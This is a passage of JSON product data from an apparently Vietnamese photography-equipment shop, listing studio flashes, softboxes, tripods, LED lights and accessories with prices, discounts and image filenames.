m\u1ef9.jpg"},{"id":1283,"dmid":243,"link":"\/den-kino-10-bong-osram-243-1283.html","label":"\u0110\u00c8N Kino 10 B\u00d3NG OSRAM","gia":8000000,"giakm":6400000,"phantram":20,"image":"shop_1490065828_den-kino-10-bong-minhduc.com.vn.jpg.jpg"},{"id":1284,"dmid":266,"link":"\/den-godox-dp300-266-1284.html","label":"\u0110\u00e8n Godox dp300","gia":2050000,"giakm":1850000,"phantram":9.7560975609756,"image":"shop_1491545666_godox_dp300_minhduc.com.vn (1).jpg.jpg"},{"id":1277,"dmid":194,"link":"\/den-flash-godox-ad360ii-ttl-for-canon-194-1277.html","label":"\u0110\u00e8n flash GODOX AD360II TTL for Canon","gia":9750000,"giakm":6900000,"phantram":29.230769230769,"image":"254944080.png"},{"id":1286,"dmid":266,"link":"\/den-godox-qs300-266-1286.html","label":"\u0110\u00e8n Godox QS300","gia":2450000,"giakm":2350000,"phantram":4.0816326530612,"image":"shop_1491619991_godox-qs300-minhduc.com.vn (3).jpg.jpg"},{"id":1287,"dmid":266,"link":"\/den-godox-qt400-266-1287.html","label":"\u0110\u00e8n Godox QT400","gia":4850000,"giakm":4690000,"phantram":3.2989690721649,"image":"shop_1492046048_godox-qt400-minhduc.com.vn (2).jpg.jpg"},{"id":1310,"dmid":267,"link":"\/jinbei-led-ef-60-267-1310.html","label":"Jinbei led EF 60","gia":2700000,"giakm":2500000,"phantram":7.4074074074074,"image":"shop_1492047628_DEN-LED-JINBEI-EF60-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1288,"dmid":267,"link":"\/nguon-power-adapter-cho-led-video-light-yn-600-yn300-iii-yn168-yn216-yn1410-yn300air-yn160iii-yn360-267-1288.html","label":"Ngu\u1ed3n POWER ADAPTER cho LED Video Light YN-600, YN300-III, YN168, YN216, YN1410, YN300air, YN160III, YN360","gia":350000,"giakm":0,"phantram":0,"image":"shop_1491643437_nguon-ac-power-led-yongnuo-minhduc.com.vn.jpg.jpg"},{"id":1289,"dmid":266,"link":"\/den-flash-godox-e300-266-1289.html","label":"\u0110\u00e8n Flash Godox E300","gia":2150000,"giakm":1900000,"phantram":11.627906976744,"image":"shop_1491643852_godox-e300-minhduc.com.vn (4).jpg.jpg"},{"id":1290,"dmid":266,"link":"\/den-flash-godox-de200-266-1290.html","label":"\u0110\u00e8n Flash Godox DE200","gia":2200000,"giakm":1950000,"phantram":11.363636363636,"image":"shop_1491644367_godox-de200-minhduc.com.vn (2).jpg.jpg"},{"id":1291,"dmid":267,"link":"\/nguon-power-adapter-yongnuo-yn--900-led-video-light-267-1291.html","label":"Ngu\u1ed3n Power Adapter Yongnuo YN - 900 LED Video Light","gia":500000,"giakm":0,"phantram":0,"image":"shop_1491644454_nguon-led-yn900-minhduc.com.vn.jpg.jpg"},{"id":1292,"dmid":267,"link":"\/nguon-power-adapter-yongnuo-yn--1200-led-video-light-267-1292.html","label":"Ngu\u1ed3n Power Adapter Yongnuo YN - 1200 LED Video Light","gia":650000,"giakm":0,"phantram":0,"image":"shop_1491645018_nguon-led-yn900-minhduc.com.vn.jpg.jpg"},{"id":1293,"dmid":266,"link":"\/godox-sy3000-r-266-1293.html","label":"Godox SY3000-R","gia":700000,"giakm":550000,"phantram":21.428571428571,"image":"shop_1491652937_godox-sy3000-r-minhduc.com.vn.jpg.jpg"},{"id":1294,"dmid":266,"link":"\/godox-ac-slave-flash-sy8000--e27-266-1294.html","label":"Godox AC Slave Flash SY8000 - E27 ","gia":750000,"giakm":630000,"phantram":16,"image":"shop_1491821803_godox-sy800-minhduc.com.vn.jpg.jpg"},{"id":3693,"dmid":320,"link":"\/chan-tripod-leofoto-ly-224ct--dau-ball-lh-25-red-320-3693.html","label":"Ch\u00e2n tripod Leofoto LY-224CT + \u0111\u1ea7u ball LH-25 ( Red)","gia":4990000,"giakm":4100000,"phantram":17.835671342685,"image":"tripod-leofoto-ly-224c-carbon-lh-25r-12.jpg"},{"id":1309,"dmid":211,"link":"\/parabolic-softbox-16k-direct--jinbei-godox-bowens-mount--duong-kinh-1m20-211-1309.html","label":" Parabolic softbox 16k Direct - Jinbei- Godox -Bowens mount - \u0110\u01b0\u1eddng k\u00ednh 1m20","gia":2400000,"giakm":2400000,"phantram":0,"image":"shop_1493007044_SOFTBOX-16-CANH-MINHDUC.COM.VN.jpg.jpg"},{"id":1306,"dmid":266,"link":"\/combo-bo-godox-ac-slave-flash-sy8000--e27-266-1306.html","label":"Combo b\u1ed9 Godox AC Slave Flash SY8000 - E27 ","gia":750000,"giakm":730000,"phantram":2.6666666666667,"image":"shop_1491821291_GODOX_SY8000_220V_240V_Photo_Studio_AC_Slave_Flash_Light_Strobe_umbrella_light_E27_Socket_Bulb_minhduc.com.vn.jpg.jpg"},{"id":1298,"dmid":267,"link":"\/den-godox-professional-led-video-light-led1000w--5600k-267-1298.html","label":"\u0110\u00e8n Godox Professional LED Video Light LED1000w - 5600k","gia":6000000,"giakm":5150000,"phantram":14.166666666667,"image":"shop_1491709653_godox-led-1000w-minhduc.com.vn (4).JPG.jpg"},{"id":1299,"dmid":216,"link":"\/fillter-luoi-to-ong-for-speedlite-godox-ad-s11-216-1299.html","label":"Fillter l\u01b0\u1edbi t\u1ed5 ong for speedlite Godox AD-S11","gia":400000,"giakm":330000,"phantram":17.5,"image":"shop_1491793875_HTB17rUMLpXXXXccXpXXq6xXFXXXS.jpg.jpg"},{"id":1300,"dmid":216,"link":"\/fillter-luoi-to-ong-for-speedlite-godox-ad-s11-216-1300.html","label":"Fillter l\u01b0\u1edbi t\u1ed5 ong for speedlite Godox AD-S11","gia":400000,"giakm":330000,"phantram":17.5,"image":"shop_1491794246_HTB17rUMLpXXXXccXpXXq6xXFXXXS.jpg.jpg"},{"id":1318,"dmid":266,"link":"\/den-godox-ad200--pocket-flash-ad200-266-1318.html","label":"\u0110\u00e8n Godox AD200 - Pocket Flash AD200","gia":7000000,"giakm":5590000,"phantram":20.142857142857,"image":"shop_1493006257_den-godox-ad200-minhduc.com.vn.jpg.jpg"},{"id":1301,"dmid":192,"link":"\/godox-speedlite-holder-fg-40-192-1301.html","label":"Godox Speedlite Holder FG-40","gia":250000,"giakm":180000,"phantram":28,"image":"shop_1494397268_Godox-FG-40-Hot-Shoe-font-b-Flash-b-font-Handle-font-b-Grip-b-font-minhduc.com.vn1.jpg.jpg"},{"id":1302,"dmid":198,"link":"\/godox-ml150-macro-ring-flash-light-for-canon-nikon-sony-pentax-olympus-camera-198-1302.html","label":"Godox ML150 Macro Ring Flash Light for Canon Nikon Sony-Pentax-Olympus-Camera","gia":1550000,"giakm":1390000,"phantram":10.322580645161,"image":"shop_1491797069_godox-macro-ring-flash-ml (1).jpg.jpg"},{"id":3990,"dmid":266,"link":"\/coc-loc-sang-thuy-tinh-cho-godox-qt400iii-qt600iii-qt1200iii-266-3990.html","label":"C\u1ed1c l\u1ecdc s\u00e1ng th\u1ee7y tinh cho Godox QT400III\/ QT600III\/ QT1200III","gia":800000,"giakm":600000,"phantram":25,"image":"coc-thuy-tinh-qt400iii-qt600ii-qt1200.jpg"},{"id":1303,"dmid":198,"link":"\/godox-macro-ring48-led-ring-light-198-1303.html","label":"Godox  Macro ring48 LED Ring Light","gia":1600000,"giakm":1380000,"phantram":13.75,"image":"shop_1491798467_macro-ring-light-ring-48.jpg.jpg"},{"id":1304,"dmid":211,"link":"\/softbox-20x30cm-for-speedlite-211-1304.html","label":"Softbox 20x30cm for speedlite","gia":200000,"giakm":180000,"phantram":10,"image":"shop_1491807428_softbox-speedlite-20-30-minhduc.com.vn.jpg.jpg"},{"id":1305,"dmid":192,"link":"\/l20-camera-bracket-192-1305.html","label":"L20 Camera Bracket","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"shop_1491820839_L20-Camera -Bracket-minhduc.com.vn.jpg.jpg"},{"id":1308,"dmid":218,"link":"\/du-dragon-phan-trang-cao-cap-16-canh-180cm-218-1308.html","label":"D\u00f9 Dragon  ph\u1ea3n tr\u1eafng cao c\u1ea5p 16 c\u1ea1nh 180cm","gia":1500000,"giakm":1200000,"phantram":20,"image":"shop_1491876645_du-16-canh-dragon-180-cm-minhduc.com.vn (2).jpg.jpg"},{"id":1312,"dmid":266,"link":"\/nguon-dien-godox-lp800x-portable-power-cho-den-studio-266-1312.html","label":"Ngu\u1ed3n \u0111i\u1ec7n GODOX LP800X portable power cho \u0111\u00e8n studio","gia":15000000,"giakm":14500000,"phantram":3.3333333333333,"image":"shop_1492156380_bo-dung-dien-godox-lp800x-minhduc.com.vn (4).jpg.jpg"},{"id":1311,"dmid":218,"link":"\/du-dragon-xuyen-cao-cap-16-canh-180cm-218-1311.html","label":"D\u00f9 Dragon xuy\u00ean cao c\u1ea5p 16 c\u1ea1nh 180cm","gia":900000,"giakm":695000,"phantram":22.777777777778,"image":"shop_1492073164_du-16-canh-dragon-180-cm-minhduc.com.vn (6).jpg.jpg"},{"id":1313,"dmid":266,"link":"\/godox-ad-h600b-dau-den-roi-cho-den-godox-ad600-266-1313.html","label":"GODOX AD-H600B \u0111\u1ea7u \u0111\u00e8n r\u1eddi cho \u0111\u00e8n Godox AD600","gia":1500000,"giakm":1100000,"phantram":26.666666666667,"image":"shop_1492158508_dau-ad-600bm-minhduc.com.vn (4).jpg.jpg"},{"id":1418,"dmid":266,"link":"\/den-flash-studio-godox-gt300-266-1418.html","label":"\u0110\u00e8n Flash Studio GODOX GT300 ","gia":5000000,"giakm":3250000,"phantram":35,"image":"shop_1500175531_den-flash-godox-gt300-minhduc.com (1).jpg.jpg"},{"id":1314,"dmid":267,"link":"\/den-godox-professional-led-video-light-led1000y--3300k-267-1314.html","label":"\u0110\u00e8n Godox Professional LED Video Light LED1000Y - 3300k","gia":6000000,"giakm":5150000,"phantram":14.166666666667,"image":"shop_1492160689_godox-led-1000w-minhduc.com.vn (4).JPG.jpg"},{"id":1316,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q108-260-1316.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q108","gia":750000,"giakm":599000,"phantram":20.133333333333,"image":"shop_1492825813_bike-q108-minhduc.com.vn.jpg.jpg"},{"id":3750,"dmid":262,"link":"\/tripod-head-beike-\u2013-qzsd-q80-262-3750.html","label":"Tripod Head Beike \u2013 QZSD-Q80","gia":480000,"giakm":0,"phantram":0,"image":"vv.png"},{"id":3752,"dmid":199,"link":"\/bong-den-flash-tube-ft04-godox-qt1200iii-m-199-3752.html","label":"B\u00d3NG \u0110\u00c8N FLASH TUBE FT04 GODOX QT1200III -M ","gia":3990000,"giakm":2950000,"phantram":26.065162907268,"image":"bong-den-qt-iii-chinh-hang.jpg"},{"id":3753,"dmid":199,"link":"\/bong-den-flash-tube-godox-qt400ii-199-3753.html","label":"B\u00d3NG \u0110\u00c8N FLASH TUBE GODOX QT400II","gia":1990000,"giakm":1550000,"phantram":22.110552763819,"image":"bong-den-flash-GODOX-qt400-ii-chinh-hang-MINHDUC (2).jpg"},{"id":3754,"dmid":199,"link":"\/bong-den-flash-tube-godox-qt600ii-199-3754.html","label":"B\u00d3NG \u0110\u00c8N FLASH TUBE GODOX QT600II","gia":1990000,"giakm":1650000,"phantram":17.085427135678,"image":"bong-den-flash-GODOX-qt600-ii-chinh-hang-MINHDUC.jpg"},{"id":3755,"dmid":199,"link":"\/bong-den-flash-tube-godox-qt800ii-199-3755.html","label":"B\u00d3NG \u0110\u00c8N FLASH TUBE GODOX QT800II","gia":2190000,"giakm":1850000,"phantram":15.525114155251,"image":"bong-den-flash-GODOX-qt800-ii-chinh-hang-MINHDUC (2).jpg"},{"id":3756,"dmid":199,"link":"\/bong-den-flash-tube-godox-qt1200ii-199-3756.html","label":"B\u00d3NG \u0110\u00c8N FLASH TUBE GODOX QT1200II","gia":2990000,"giakm":2150000,"phantram":28.09364548495,"image":"bong-den-flash-GODOX-qt1200-ii-chinh-hang-MINHDUC (2).jpg"},{"id":3757,"dmid":266,"link":"\/den-flash-ngoai-troi-godox-ad600-pro-ii-266-3757.html","label":"\u0110\u00e8n Flash Ngo\u00e0i Tr\u1eddi Godox AD600 PRO II","gia":22990000,"giakm":15900000,"phantram":30.839495432797,"image":"den-flash-ngoai-troi-godox-ad600-pro-ii (2).jpg"},{"id":1317,"dmid":260,"link":"\/chan-may-beike-qzsd-q333-260-1317.html","label":"Ch\u00e2n m\u00e1y beike QZSD Q333","gia":1550000,"giakm":960000,"phantram":38.064516129032,"image":"shop_1492828464_CHAN-MAY-BEIKE-Q333-MINHDUC.COM.VN (9).jpg.jpg"},{"id":3751,"dmid":192,"link":"\/bong-den-flash-tube-ft04-godox-qt400iii-m-192-3751.html","label":"B\u00d3NG \u0110\u00c8N FLASH TUBE FT04 GODOX QT400III -M","gia":2990000,"giakm":2550000,"phantram":14.715719063545,"image":"bong-den-qt-iii-chinh-hang.jpg"},{"id":1319,"dmid":211,"link":"\/softbox-godox-50x130cm-for-godox-jinbei-bowen-211-1319.html","label":"Softbox godox 50x130cm for godox, jinbei, bowen...","gia":1250000,"giakm":1150000,"phantram":8,"image":"shop_1493008257_Godox-Pro-Photo-Studio-Flash-Strobe-Diffuser-Soft-Box-font-b-Softbox-b-font-50x130CM-minhduc.com.vn.jpg.jpg"},{"id":1320,"dmid":218,"link":"\/du-dragon-phan-bac-cao-cap-16-canh-180cm-218-1320.html","label":"D\u00f9 Dragon ph\u1ea3n b\u1ea1c cao c\u1ea5p 16 c\u1ea1nh 180cm","gia":1300000,"giakm":1100000,"phantram":15.384615384615,"image":"shop_1493019398_du-16-canh-dragon-180-cm-minhduc.com.vn (3).jpg.jpg"},{"id":1321,"dmid":198,"link":"\/sac-pin-godox-vc-18-for-v860ii-198-1321.html","label":"S\u1ea1c pin Godox VC-18 For V860II","gia":450000,"giakm":380000,"phantram":15.555555555556,"image":"shop_1493084587_sac-pin-vc-godox-vc18-minhduc.com (1).jpg.jpg"},{"id":2661,"dmid":201,"link":"\/cap-chuyen-doi-boya-by-k4-chuyen-cong-type-c-sang-35mm-chinh-hang-201-2661.html","label":"C\u00e1p Chuy\u1ec3n \u0110\u1ed5i Boya BY-K4 chuy\u1ec3n c\u1ed5ng Type C sang 3.5mm Ch\u00ednh H\u00e3ng","gia":465000,"giakm":0,"phantram":0,"image":"1337422534.jpg"},{"id":1323,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013sl348-260-1323.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013SL348","gia":2100000,"giakm":1900000,"phantram":9.5238095238095,"image":"shop_1493615806_chan-may-beike-qzsd-sl348.minhduc.com.vn (2).jpg.jpg"},{"id":1324,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-qzsd-\u2013-q360-260-1324.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike QZSD \u2013 Q360","gia":1000000,"giakm":880000,"phantram":12,"image":"shop_1493617072_chan-may-anh-may-quay-tripod-beike-Q360-minhduc.com.vn (18).jpg.jpg.jpg"},{"id":1325,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-qzsd-\u2013-q510-260-1325.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike QZSD \u2013 Q510","gia":1200000,"giakm":1050000,"phantram":12.5,"image":"2093799298.jpg"},{"id":1326,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-qzsd-\u2013-q580-260-1326.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike QZSD \u2013 Q580","gia":1400000,"giakm":1300000,"phantram":7.1428571428571,"image":"shop_1493863610_chan-may-beike-qzsd-q580.minhduc.com.vn.jpg.jpg"},{"id":1327,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-qzsd-\u2013-q1000-260-1327.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike QZSD \u2013 Q1000","gia":2150000,"giakm":2050000,"phantram":4.6511627906977,"image":"shop_1493864393_chan-may-beike-qzsd-q1000.minhduc.com.vn (1).jpg.jpg"},{"id":1328,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-bieke-qzsd-sys-100-tripod-heavy-duty-sys-100-260-1328.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p bieke QZSD SYS 100 (Tripod Heavy duty SYS 100)","gia":900000,"giakm":720000,"phantram":20,"image":"shop_1493868257_chan-may-beike-qzsd-sys100.minhduc.com.vn (3).jpg.jpg"},{"id":1330,"dmid":192,"link":"\/translucent-diffuser-for-ad600-192-1330.html","label":"Translucent diffuser for AD600","gia":250000,"giakm":200000,"phantram":20,"image":"shop_1494063525_translucent-diffuser-loc-sang-for-ad600minhduc.com.vn.jpg.jpg"},{"id":1331,"dmid":267,"link":"\/den-dragon-led-video-light-hy2000--5600k-267-1331.html","label":"\u0110\u00e8n Dragon LED Video Light HY2000 - 5600k","gia":9000000,"giakm":8500000,"phantram":5.5555555555556,"image":"shop_1494322146_den-led-dragon-hy2000-minhduc.com.vn.jpg.jpg"},{"id":1332,"dmid":243,"link":"\/den-led-spotlight-pro-lcd-2000w-243-1332.html","label":"\u0110\u00e8n Led Spotlight Pro LCD 2000w","gia":15000000,"giakm":11300000,"phantram":24.666666666667,"image":"shop_1494322616_DEN-LED-2000-200-MIHDUC.COM.VN.jpg.jpg"},{"id":1335,"dmid":192,"link":"\/translucent-diffuser-for-beautydish-58cm-192-1335.html","label":"translucent diffuser for beautydish 58cm","gia":120000,"giakm":0,"phantram":0,"image":"shop_1494390504_translucent-diffuser-loc-sang-for-beautydish.jpg.jpg"},{"id":1336,"dmid":192,"link":"\/translucent-diffuser-for-beautydish-70cm-192-1336.html","label":"translucent diffuser for beautydish 70cm","gia":150000,"giakm":0,"phantram":0,"image":"shop_1494390549_translucent-diffuser-loc-sang-for-beautydish.jpg.jpg"},{"id":1337,"dmid":266,"link":"\/den-flash-studio-godox-dp400-266-1337.html","label":"\u0110\u00e8n flash studio Godox DP400","gia":2450000,"giakm":2250000,"phantram":8.1632653061224,"image":"shop_1494946294_den-godox-dp400-minhduc.com.vn.jpg.jpg"},{"id":1338,"dmid":266,"link":"\/den-flash-studio-godox-dp600-266-1338.html","label":"\u0110\u00e8n flash studio godox DP600","gia":3600000,"giakm":2950000,"phantram":18.055555555556,"image":"shop_1494947098_den-flash-godox-dp600-minhduc.com.vn.jpg.jpg"},{"id":1339,"dmid":266,"link":"\/den-flash-studio-godox-dp800-266-1339.html","label":"\u0110\u00e8n flash Studio Godox DP800","gia":4100000,"giakm":3550000,"phantram":13.414634146341,"image":"shop_1494947344_den-flash-godox-dp800-minhduc.com.vn.jpg.jpg"},{"id":1340,"dmid":266,"link":"\/den-flash-studio-godox-dp1000-266-1340.html","label":"\u0110\u00e8n flash studio godox DP1000","gia":6000000,"giakm":4900000,"phantram":18.333333333333,"image":"shop_1494947779_Den-flash-godox-DP1000-minhduc.com.vn2.jpg.jpg"},{"id":1341,"dmid":266,"link":"\/den-flash-studio-godox-qt800-266-1341.html","label":"\u0110\u00e8n flash studio Godox QT800","gia":8200000,"giakm":7800000,"phantram":4.8780487804878,"image":"shop_1494950369_den-flash-godox-QT800-minhduc.com.vn2.jpg.jpg"},{"id":2892,"dmid":219,"link":"\/bo-gia-treo-phong--khung-treo-phong-di-dong-lon-32m-x-4m-219-2892.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng - khung treo ph\u00f4ng di \u0111\u1ed9ng l\u1edbn 3.2m x 4m     ","gia":1750000,"giakm":0,"phantram":0,"image":"1489519023.png"},{"id":1342,"dmid":266,"link":"\/den-flash-studio-godox-qt600-266-1342.html","label":"\u0110\u00e8n flash studio godox QT600","gia":6700000,"giakm":6400000,"phantram":4.4776119402985,"image":"shop_1494950768_den-flash-godox-QT600-minhduc.com.vn.jpg.jpg"},{"id":1343,"dmid":266,"link":"\/den-flash-studio-godox-qt1200-266-1343.html","label":"\u0110\u00e8n flash studio Godox QT1200","gia":12500000,"giakm":8000000,"phantram":36,"image":"shop_1494951113_den-flash-godox-QS1200-minhduc.com.vn5.jpg.jpg"},{"id":1442,"dmid":296,"link":"\/den-flash-ngoai-canh-godox-ad600bm-296-1442.html","label":"\u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh GODOX  AD600BM","gia":8500000,"giakm":7770000,"phantram":8.5882352941176,"image":"622860541.png"},{"id":2644,"dmid":266,"link":"\/bong-den-flash-godox-cho-den-ad300-pro--hang-chinh-hang-266-2644.html","label":"B\u00f3ng \u0111\u00e8n flash godox cho \u0111\u00e8n ad300 pro - h\u00e0ng ch\u00ednh h\u00e3ng","gia":2700000,"giakm":2000000,"phantram":25.925925925926,"image":"1226048187.jpg"},{"id":2638,"dmid":241,"link":"\/den-flash-godox-tt685ii-cho-canon-\u2013-hang-chinh-hang-241-2638.html","label":"\u0110\u00e8n Flash Godox TT685II cho Canon \u2013 H\u00e0ng Ch\u00ednh H\u00e3ng","gia":2690000,"giakm":2150000,"phantram":20.074349442379,"image":"172109665.jpg"},{"id":1392,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s700-pro-carbon-fibre-270-1392.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S700 pro Carbon fibre","gia":2200000,"giakm":2130000,"phantram":3.1818181818182,"image":"shop_1498793309_YELANGU_S700_China_Carbon_Fiber_MINHDUC.COM.VN (2).jpg.jpg"},{"id":1345,"dmid":198,"link":"\/den-flash-godox-tt350cns--hss--ttl-for-canon-nikonsony-fujifilm-olympus-198-1345.html","label":"\u0110\u00e8n Flash GODOX TT350C,N,S  - HSS - TTL for Canon, Nikon,Sony, Fujifilm, Olympus","gia":1700000,"giakm":1550000,"phantram":8.8235294117647,"image":"shop_1495791690_Godox_TT350S_minhduc.com.vn (1).jpg.jpg"},{"id":2868,"dmid":201,"link":"\/mic-thu-am-chuyen-nghiep-boya-by-xm6-s6-type-c-201-2868.html","label":"Mic Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BOYA BY-XM6 S6 Type C ","gia":5990000,"giakm":4350000,"phantram":27.378964941569,"image":"34092252.jpg"},{"id":1346,"dmid":267,"link":"\/den-continuous-light-godox-sl100-267-1346.html","label":"\u0110\u00e8n Continuous Light GODOX SL100","gia":4500000,"giakm":4050000,"phantram":10,"image":"shop_1495794198_godox-sl-100-minhduc.com.vn.jpg.jpg"},{"id":1347,"dmid":267,"link":"\/den-continuous-light-godox-sl150-267-1347.html","label":"\u0110\u00e8n Continuous Light GODOX SL150","gia":5500000,"giakm":4630000,"phantram":15.818181818182,"image":"shop_1495795504_godox-sl-150-minhduc.com.vn (3).jpg.jpg"},{"id":1348,"dmid":250,"link":"\/den-flash-jinbei-dpiii-1000-250-1348.html","label":"\u0110\u00e8n Flash Jinbei DPIII-1000","gia":7400000,"giakm":7200000,"phantram":2.7027027027027,"image":"shop_1497153297_dpiii-1000-jinbei-minhduc.com (1).jpg.jpg"},{"id":1349,"dmid":249,"link":"\/hop-chup-san-pham-nguoi-mau-thoi-trang-co-lon-130x100x200cm-249-1349.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m, ng\u01b0\u1eddi m\u1eabu th\u1eddi trang c\u1ee1 l\u1edbn 130x100x200cm","gia":5800000,"giakm":5350000,"phantram":7.7586206896552,"image":"shop_1497431047_LONG-CHUP-NGUOI-MAU-MINHDUC.COM.VN.jpg3.jpg.jpg.jpg"},{"id":3671,"dmid":335,"link":"\/den-led-proton-pl100d-5600k-335-3671.html","label":"\u0110\u00e8n led Proton PL100D 5600K","gia":2450000,"giakm":0,"phantram":0,"image":"den-led-proton-pl100d-5600k-chuyen-nghiep7.jpg"},{"id":1350,"dmid":198,"link":"\/den-flash-godox-tt560ii-198-1350.html","label":"\u0110\u00e8n flash godox TT560II","gia":1500000,"giakm":1300000,"phantram":13.333333333333,"image":"shop_1497533144_den-flash-godox-tt560ii-minhduc.com.vn0.jpg.jpg"},{"id":1351,"dmid":192,"link":"\/phong-thay-do-di-dong-lon-trang-bac-chong-nhin-xuyen-d01-120-192-1351.html","label":"Ph\u00f2ng thay \u0111\u1ed3 di \u0111\u1ed9ng L\u1edbn tr\u00e1ng b\u1ea1c, ch\u1ed1ng nh\u00ecn xuy\u00ean (D01-120)","gia":650000,"giakm":530000,"phantram":18.461538461538,"image":"shop_1497670436_leu-thay-do-di-dong-minhduc.jpg.jpg"},{"id":1354,"dmid":192,"link":"\/phong-thay-do-di-dong-nguy-trang-trang-bac-chong-nhin-xuyenn-md100-192-1354.html","label":"Ph\u00f2ng thay \u0111\u1ed3 di \u0111\u1ed9ng ngu\u1ef5 trang tr\u00e1ng b\u1ea1c, ch\u1ed1ng nh\u00ecn xuy\u00eann MD100","gia":500000,"giakm":0,"phantram":0,"image":"shop_1497674264_leu-phong-thay-do-di-dong-nguy-trang.jpg.jpg"},{"id":3670,"dmid":335,"link":"\/bo-den-livestream-chuyen-nghiep-proton-kl80--300w-02-335-3670.html","label":"B\u1ed9 \u0111\u00e8n livestream chuy\u00ean nghi\u1ec7p Proton KL80 - 300W -02     ","gia":15650000,"giakm":11850000,"phantram":24.281150159744,"image":"bo-den-live-stream.jpg"},{"id":1352,"dmid":192,"link":"\/phong-thay-do-di-dong-trang-bac-chong-nhin-xuyen-d01-100-192-1352.html","label":"Ph\u00f2ng thay \u0111\u1ed3 di \u0111\u1ed9ng  tr\u00e1ng b\u1ea1c, ch\u1ed1ng nh\u00ecn xuy\u00ean D01-100","gia":600000,"giakm":430000,"phantram":28.333333333333,"image":"shop_1497670987_leu-thay-do-di-dong-minhduc (2).jpg.jpg"},{"id":1353,"dmid":192,"link":"\/phong-thay-do-di-dong-nguy-trang-trang-bac-chong-nhin-xuyenn-md120-192-1353.html","label":"Ph\u00f2ng thay \u0111\u1ed3 di \u0111\u1ed9ng ngu\u1ef5 trang tr\u00e1ng b\u1ea1c, ch\u1ed1ng nh\u00ecn xuy\u00eann MD120","gia":700000,"giakm":550000,"phantram":21.428571428571,"image":"shop_1497672587_leu-phong-thay-do-di-dong-nguy-trang.jpg.jpg"},{"id":1357,"dmid":211,"link":"\/softbox-ba\u0301t-gia\u0301c-jinbei-duo\u0300ng-ki\u0301nh-20cm-for-speedlite-211-1357.html","label":"Softbox ba\u0301t gia\u0301c Jinbei \u0111\u01b0\u01a1\u0300ng ki\u0301nh 20cm for speedlite ","gia":170000,"giakm":140000,"phantram":17.647058823529,"image":"shop_1498271921_softbox-speedlite-minhduc.com.vn (1).jpg.jpg"},{"id":1358,"dmid":211,"link":"\/softbox-ba\u0301t-gia\u0301c-jinbei-duo\u0300ng-ki\u0301nh-30cm-211-1358.html","label":"Softbox ba\u0301t gia\u0301c Jinbei \u0111\u01b0\u01a1\u0300ng ki\u0301nh 30cm ","gia":250000,"giakm":230000,"phantram":8,"image":"shop_1498274013_softbox-speedlite-minhduc.com.vn (4).jpg.jpg"},{"id":1359,"dmid":211,"link":"\/beauty-disk-bd-80cm-softbox-jinbei--bowens-mount-211-1359.html","label":"Beauty disk BD 80cm softbox Jinbei - Bowens mount","gia":1250000,"giakm":1190000,"phantram":4.8,"image":"shop_1500194749_softbox-beauty-dish-for-flash-speedlite-studio-minhduc.com.vn.jpg.jpg"},{"id":1410,"dmid":266,"link":"\/den-flash-studio-godox-qs800-266-1410.html","label":"\u0110\u00e8n flash studio Godox QS800","gia":6000000,"giakm":5000000,"phantram":16.666666666667,"image":"shop_1499750634_den-flash-godox-QS800.jpg.jpg"},{"id":1361,"dmid":211,"link":"\/jinbei-parabolic-softbox-16k-direct--bowens-mount--duong-kinh-90cm-211-1361.html","label":"Jinbei Parabolic softbox 16k Direct - Bowens mount - \u0110\u01b0\u1eddng k\u00ednh 90cm","gia":1680000,"giakm":2200000,"phantram":-30.952380952381,"image":"shop_1498296021_softbox-16-canh-minhduc.com.vn (2).jpg.jpg"},{"id":1362,"dmid":213,"link":"\/chan-den-jinbei-jb-220-213-1362.html","label":"Ch\u00e2n d\u00e8n Jinbei JB-220","gia":600000,"giakm":560000,"phantram":6.6666666666667,"image":"shop_1498298376_chan-den-jinbei_JB-220-minhduc.com.vn (1).jpg.jpg"},{"id":1363,"dmid":213,"link":"\/chan-den-quay-phimchup-anh-mz2400-213-1363.html","label":"Ch\u00e2n \u0111\u00e8n quay phim,ch\u1ee5p \u1ea3nh MZ2400","gia":750000,"giakm":575000,"phantram":23.333333333333,"image":"shop_1498303806_Lightstand-Jinbei-Aluminum-Stand-mz-2400-minhduc.com.vn.jpg.jpg"},{"id":2557,"dmid":219,"link":"\/tay-thanh-ngang-treo-phong-loai-rut-31m-co-the-dieu-chinh-12m-31m-219-2557.html","label":"Tay Thanh Ngang Treo Ph\u00f4ng Lo\u1ea1i R\u00fat 3.1m( c\u00f3 th\u1ec3 \u0111i\u1ec1u ch\u1ec9nh 1.2m-3.1m) ","gia":450000,"giakm":300000,"phantram":33.333333333333,"image":"225941989.jpg"},{"id":1364,"dmid":213,"link":"\/chan-den-quay-phimchup-anh-jinbei-mz4800-213-1364.html","label":"Ch\u00e2n \u0111\u00e8n quay phim,ch\u1ee5p \u1ea3nh Jinbei MZ4800","gia":1250000,"giakm":1090000,"phantram":12.8,"image":"shop_1498304276_chan-den-mz-4800-minhduc.com.vn (3).jpg.jpg"},{"id":1365,"dmid":213,"link":"\/chan-den-gam-jinbei-ddj-20-213-1365.html","label":"Ch\u00e2n 